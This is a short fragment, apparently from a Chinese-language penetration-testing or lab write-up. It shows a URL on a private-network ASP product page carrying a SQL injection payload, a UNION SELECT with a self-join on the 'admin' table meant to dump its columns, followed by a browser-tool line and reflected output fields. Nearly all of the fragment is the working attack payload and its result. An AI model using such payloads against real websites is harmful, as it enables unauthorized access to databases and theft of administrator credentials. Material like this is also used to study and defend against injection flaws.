 http://192.168.181.203:8001/Production/PRODUCT_DETAIL.asp?id=1513 UNION SELECT 1,2,3,4,5,6,7,8,9,10,* from (admin as a inner join admin as b on a.id=b.id)
Enable Post data Enable Referrer
名称: 3
介绍: 2019-6-2 10:35:16